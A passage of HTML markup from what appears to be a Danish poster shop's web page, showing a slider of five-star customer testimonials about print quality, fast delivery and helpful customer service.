                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
